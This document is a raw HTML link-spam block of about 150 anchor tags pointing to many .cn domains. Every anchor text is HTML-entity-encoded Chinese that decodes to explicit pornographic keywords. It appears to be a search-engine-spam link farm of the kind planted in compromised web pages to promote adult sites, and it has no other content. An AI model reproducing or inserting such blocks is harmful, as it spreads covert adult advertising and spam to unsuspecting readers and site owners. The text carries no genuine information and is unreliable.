<a href="http://geitou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hbzzmd.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://educard.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hiunion.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://glrseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://zgdfhy.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://convertible.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://iglvsk.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hghistory.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqz.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayutx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://oaza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bohaiedu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://darhan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://meuf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://nekang.cn" target="_blank">99&#x4E45;re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6</a>|
<a href="http://020mu.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://just8.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://laisin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://tx-music.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jjcds.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://gzy688.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://zqti.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://onet.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://axdyw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://weyita.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spc1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jloral.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://youfri.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://5dyg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbtgw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://brandsite.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://litbaton.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oicx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://buyu58.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://souling.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://managerworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://techmg.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leadtao.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://5000years.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tx555.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://anyapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://uisir.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cabotine.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://yb3z.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paming.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rhes.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://jnysgm.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
